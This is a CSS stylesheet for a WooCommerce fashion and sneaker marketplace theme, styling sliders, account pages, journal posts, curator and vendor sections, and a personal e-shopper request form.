.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: MonumentExtended Regular;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
	max-height: 800px;
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: terminademi;
	font-size: 24px;
	margin-bottom: 10px;
	line-height: 34px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 10px 15px;
	min-height: 680px;
	overflow: hidden;
}
.journal-post-main .journal-post-box video{
	width: 100%;
	object-fit: cover;
	height: 98%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}

.journal-post-main .journal-post-box .jpb-video{
	overflow: hidden;
	position: relative;
}

.single-post .splyrss-owner {
	display: inline-block;
	width: 70%;
	margin-bottom: 15px;
}
.journal-post-main .journal-post-box h2 {
	font-family: terminademi;
	font-weight: normal;
	font-size: 23px;
	margin-bottom: 5px;
	line-height: 28px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box p{
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: Druk Wide;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .8em 1em;
}

.woocommerce .coupon button.button{
	border-radius: 0px !important; 
	font-family: MonumentExtended Light;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 110px;
	box-shadow: none;
}

.coupon #coupon_code {
	width: 170px;
	padding: 9.5px 10px;
	font-family: MonumentExtended Light;
}
.cart_totals h2{
	text-transform: uppercase;
}
.select2-container--default .select2-selection--single {
	border: 0px;
	border: 1px solid #d9d9d9 !important;
	border-radius: 4px;
	color: #000; 
	padding: 14px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -3px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		/*padding: 30px 0px;*/
		height: 100vh;
		overflow: hidden;
		position: relative;
		z-index: 9;
		background: #fff;
		line-height: 1px;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
		line-height: 32px;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
		font-family: terminademi;
		text-transform:uppercase;
		letter-spacing:1px;
	}
	.sply-video  .sply-video-content p{
		font-size: 22px;
		line-height: 32px;
		margin: 30px auto;
		font-family: interregular; 
		max-width: 500px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 14px 30px 10px 30px;
		font-size: 14px;
		text-decoration: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 16px;
		line-height: 22px;}

		.sply-eshopper-section .sply-eshopper-content .request-btn {
			letter-spacing: 0em;
			text-transform: uppercase;
			font-size: 13px;
			display: inline-block;
			padding: 10px 40px; 
			margin: 0;
			width: auto;
			min-width: 90px;
			line-height: 1.42;
			text-decoration: none;
			text-align: center;
			vertical-align: middle;
			white-space: normal;
			cursor: pointer;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
			-webkit-appearance: none;
			-moz-appearance: none;

			transition: padding-right 0.3s, background 0.15s ease;
			background-color: #fff;
			border: 2px solid #000;
			color: #000;
			font-weight: normal;
			margin:0px 5px;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
		}

		.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
			background-color: #000;
			color: #fff;
		}


		.sply-style-subscription {
			background: #f6f6f6;
			position: relative;

		}
		
		.sply-style-subscription .sply-style-subscription-content {
			overflow: hidden;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img{
			-webkit-transition: opacity 1s ease-in-out;
			-moz-transition: opacity 1s ease-in-out;
			-o-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			opacity: 0;
			transition: all 1s ease;
			-moz-transition: all 1s ease;
			-ms-transition: all 1s ease;
			-webkit-transition: all 1s ease;
			-o-transition: all 1s ease;
			transform: scale(1.5);
			-moz-transform: scale(1.5);
			-webkit-transform: scale(1.5);
			-o-transform: scale(1.5);
			-ms-transform: scale(1.5);
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.show{
			opacity: 1;
			transform:inherit;
			-moz-transform: inherit;
			-webkit-transform: inherit;
			-o-transform: inherit;
			-ms-transform: inherit;
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content img {
			width: 100%;
		}

		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 50%;
			position: relative;
			line-height:1px;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-2,.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-3{
			position: absolute;
			top: 0px;
			left: 0px;
		}

		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 48%;
			padding: 40px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			height: 100%;
			position: absolute;
			right: 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px; 
			border-radius: 6px;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			cursor: pointer;
			opacity: 0;
		}
		@media (hover: hover) { .sply-style-subscription .sply-style-subscription-inner .sss-box .sss-box-inner2:hover { animation: twirl 0.3s } }
		@keyframes twirl {
			0% { transform: translateY(0); opacity: initial }
			50% { transform: translateY(-10px); opacity: 0 }
			50.1% { transform: translateY(10px) }
			100% { transform: translateY(0); opacity: initial; }
		}

		.sply-style-subscription .sply-style-subscription-inner .sss-box:hover, .sply-style-subscription .sply-style-subscription-inner .sss-box.active{
			background: #eaeaea;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box h3 {
			margin:4px 0px 3px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			color:#777;
			font-size:17px;
			line-height:22px;
			margin:10px 0px 10px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size:22px;
			font-weight:bold;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 45px;
			height: 45px;
			display: inline-block;
			background: #000;
			border-radius: 50%;
			color: #fff;
			text-align: center;
			font-size: 22px;
			line-height: 48px;
		}
		.our-user-value-propoitions {
			padding: 80px 0px;
			background: #f9f9f9;
			margin-top:0px;
		}
		/*.our-user-value-propoitions.fixed{
			position: fixed;
			width: 100%;
			top: 0px;
			left: 0px;
			height: 100vh;
		}
		.our-user-value-propoitions-wrapper.hfixed{
			height: 100vh;
			}*/
			.our-user-value-propoitions h2{
				font-size: 34px;
				line-height: 48px;
				font-family: Druk Wide;
				font-weight: normal;
				margin: 0px;
				padding:0px;
				position: relative;
				color:#000;	
				text-align:center;
				text-transform:uppercase;
				letter-spacing:1px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
				text-align: center;
				color: #000;
				font-size: 26px;
				line-height: 32px;
				letter-spacing:0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
				text-align: center;
				color: #000;
				font-size: 22px;
				line-height: 28px;
				letter-spacing:0px;
				margin:0px;
				padding:10px 0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
				float: left;
				width: 33.33%;
				padding: 0px 30px;
				text-align:center; 
				opacity: 0;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon{
				width: 70px;
				height: 70px;
				border-radius: 50%;
				display: inline-block;
				line-height: 70px;
				background: #000;
				overflow: hidden;
				padding: 10px;
				position: relative;
				opacity: 0;
				-webkit-transition: opacity 1s ease-in-out;
				-moz-transition: opacity 1s ease-in-out;
				-o-transition: opacity 1s ease-in-out;
				transition: opacity 1s ease-in-out;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon.show{
				opacity: 1;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon span{
				position: absolute;
				font-size: 18px;
				font-weight: 700;
				top: -5px;
				right: 25px;
				color:#fff;
				z-index: 9;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon img{
				width: 100%;
				filter: invert(1);
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box.p20{
				padding-top: 65px;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 17px;
				line-height: 30px;
				margin-top: 0px;
				color: #777;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
				width: 80%;
				margin: 0 auto;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn{
				background:none;
				border: #000 solid 2px;
				color: #000;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 13px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn:hover{
				background: #fff;
				color: #000;
			}
			.sply-style-subscription-btn .subscription-btn{
				background: #000;
				border: #000 solid 2px;
				color: #fff;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 14px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-btn .subscription-btn:hover{
				background: none;
				color: #000;
			}

			.animated {
				animation-duration: 1s;
			}
			.home-sneakers-section{
				position: relative;
				z-index: 9;
				background: #fff;
			}
			@media only screen and (min-width:1450px) and (max-width:1800px) {
				.product-slider-after .product-slider-inner .product-slide {
					/*width: 580px !important;*/
				}
				.product-slider-after .slick-prev {
					right: 250px;
				}
				.product-slider-after .slick-next {
					right: 220px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 490px;

				}
				.collaborations-section .collaborations-inner .collaborations-slide {
					float: left;
					width: 457px;
					padding:0px;

					line-height: 1px;
					margin: 0 auto;

				}
				.about-section .about-inner .about-content p {
					font-size: 16px;
					line-height: 32px;
					margin-bottom: 20px;
				}
				.about-section .about-inner .about-content .about-page-view-detail-btn {
					font-size: 14px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
					font-size: 26px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
					font-size: 20px;
					line-height: 32px;
				}
				.container {
					width: 1440px;
					margin: 0 auto;
				}
				.journal-section .journal-post-box  p  {
					font-size: 18px;
					line-height: 28px;
				}
				.brands-section .brand-list-row .brand-list-box ul li a {
					font-size:13px!important;
				}

				.main-slider .slider-inner .slider-text h2 { 
					
					width: 40%  !important; 
				}
				.main-slider .slider-inner .slider-text p {
					width: 46%;
				}
				.main-slider .main-slider-search form {
					width: 45% !important;
				}
				.main-slider .container{
					width: 90%;
				}
				.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
					position: absolute;
					width: 69% !important; 
					overflow: hidden;
					-ms-transform: rotate(-20deg);
					transform: rotate(-28deg);
					top: 62px !important; 
					left: 81px !important; 
					height: 261px !important; 
					background: #fff;
					padding-bottom: 10px;
				}
				.main-slider .main-slider-search { 
					top: 8%  !important; 
				}
				.main-slider .main-slider-search input {

					-webkit-border-radius: 56px  !important;
					-moz-border-radius: 56px  !important;
					border-radius: 56px  !important;
					height: 60px  !important;
					line-height: 60px  !important;
					padding: 0 25px 0 15px;
					font-weight: bold;
					font-size: 18px  !important;
				}
				.main-slider .main-slider-search form {
					width: 48%  !important;
				}
				.search-suggestions-box { 
					width: 48% !important;

				}
				.main-slider .main-slider-search button {
					position: absolute;
					right: 5px !important;
					top: 2px !important;
					margin: 0px;
					height: 55px !important;
					width: 55px !important;
				}
				.main-slider .read-more-now{
					font-size: 16px  !important;
				}
				.main-slider .slider-inner .slider-text p {
					font-size: 20px  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider-text h1 {
					font-size: 62px !important;
					line-height: 68px !important;
				}
				.main-slider .slider-inner .slider-text h2 { 
					font-size: 32px  !important; 
					width: 46%  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider_img_one {
					width: 540px !important;
				}
				.main-slider .slider-inner .slider_img_three {
					width: 840px !important;
				}
				.main-slider .slider-inner .slider_img_two {
					width: 240px !important;
				}


				.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
					font-size: 24px;
					line-height: 30px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-icon {
					font-size: 24px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-box p {
					font-size: 18px;
					line-height: 26px;
				}

				.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
					width: 55px;
					height: 55px;
					font-size: 28px;
					line-height: 58px;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					padding: 30px 40px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
					font-size: 22px;
					line-height: 33px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn {

					font-size: 20px; 
					padding: 12px 60px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
					font-size: 28px;
					line-height: 34px;
				}
				.our-user-value-propoitions {
					padding: 100px 0px;
				}


			}

			.sply-style-subscription-content-inner {
				background: #fff;
				padding: 20px;
				position: absolute;
				width: 400px;
				top: 160px;
				left: 60px;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
			}
			.sply-style-subscription-content-inner a{
				background: #000;
				border:#000 solid 2px;
				padding: 6px 20px;
				color: #fff;
				display: inline-block;
				margin-bottom: 15px;
				text-decoration: none;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-content-inner a:hover{
				background: none;
				color: #000;
			}
			.sply-style-subscription-content-inner h2 {
				text-transform: uppercase;
				font-size: 28px;
				font-weight: 400;
				font-style: normal;
				margin: 5px 0px;
				letter-spacing: 0.025em;
				line-height: 36px;
				word-break: break-word;
				text-transform: uppercase;
			}

			.inline-list li {
				display: inline-block;
				margin-bottom: 0;
				vertical-align: middle;
			}

			.footer__social a {
				display: block;
				border-radius: 100%;
				border: 2px solid #000;
				padding: 14px;
				line-height: 1px;
			}

			.footer__social a:hover {
				background: #000;
			}

			.footer__social a:hover path {
				fill: #fff;
			}

			.footer__social .icon {
				width: 24px;
				height: 24px;
			}

			.icon__fallback-text {
				clip: rect(0 0 0 0);
				clip: rect(0, 0, 0, 0);
				overflow: hidden;
				position: absolute;
				height: 1px;
				width: 1px;
			}

			.payment-icons {
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				cursor: default;
				padding: 0px;
			}

			.payment-icons li {
				cursor: default;
				margin: 0 4px 0;
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				text-transform: uppercase;
			}

			.wcmp_vendor_banner_template.template3 .img_div img {
				border-radius: 0% !important;
			}

			.wcmp_vendor_banner_template.template3 {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
			}

			.wcmp_vendor_banner_template.template3 .vendor_address {
				margin-top: 0px !important;
				width: calc(100% - 120px );
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 34px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 24px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name .wcmp_vendor_name_inner {
				float: left;
				line-height: 30px;
			}
			.tax-dc_vendor_shop .woocommerce-products-header__title {
				display: none !important;
			}

			.wcmp_vendor_banner_template.template3 .description_data {
				font-size: 16px;
				line-height: 24px;
			}

			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 16px;
				line-height: 26px;
				font-family: interregular;
			}

			.wcmp_social_profile a {
				display: inline-block;
				margin: 0 0 0 5px;
				border-radius: 50%;
				overflow: hidden;
				width: 27px;
				height: 26px;
				text-align: center;
			}

			.vendor_address label,
			.wcmp_vendor_rating * {
				font-size: 16px;
				font-weight: 400;
				color: inherit;
			}

			.vendor_description a {
				color: #fff;
				font-weight: 700;
			}
			.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
				color: #000;
				font-weight: 700;
				font-size: 12px;
			}
			
			

			.wcmp_vendor_rating {
				/* display: inline-block; */
				display: none;
				background: #fff;
				padding: 10px 26px;
				border: #ccc solid 1px;
				border-radius: 6px;
			}

			#reviews {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
				padding: 0px 20px;
				margin: 0 auto;
				width: 60%;
			}

			.wcmp_vendor_rating a {
				font-weight: bold;
				color: #555a5a;
				text-decoration: none;
			}

			.wcmp_vendor_rating a span,
			.stars a {
				color: #ffc600;
			}

			.pswp__bg {
				background: #e5e6e8;
			}

			.personal-e-shopper-section h1 {
				text-align: center;
			}

			.personal-e-shopper-section .personal-e-shopper-inner {
				background: #f2f2f2;
				width: 50%;
				margin: 0 auto;
				padding: 60px 40px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
				margin-bottom: 20px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
				display: block;
				font-size: 16px;
				font-weight: bold;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
				font-size: 14px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				background: #fff;
				border: #ccc solid 1px;
				padding: 8px 15px;
				width: 100%;
				height: auto;
				font-size: 14px;
				border-radius: 4px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				height: 160px;
			}

			.personal-e-shopper-section {
				padding: 120px 0px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row {
				margin-right: -10px;
				margin-left: -10px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.pes-submit-btn {
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
			}

			#reviews .description {
				font-size: 16px;
				line-height: 24px;
				font-family: MonumentExtended Regular;
			}

